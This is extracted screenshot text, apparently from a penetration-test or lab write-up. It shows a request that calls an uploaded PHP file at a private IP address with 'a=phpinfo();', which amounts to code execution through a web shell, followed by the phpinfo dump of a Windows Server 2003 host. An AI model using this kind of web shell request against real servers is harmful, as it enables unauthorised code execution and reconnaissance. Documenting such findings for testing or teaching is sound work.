 http://192.168.248.144/template/upload/1.php?a=phpinfo();
Enable Post data
Enable Referrer
PHP Version 5.3.29
php
System
Windows NT ADMIN-AD4C9D4D8 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS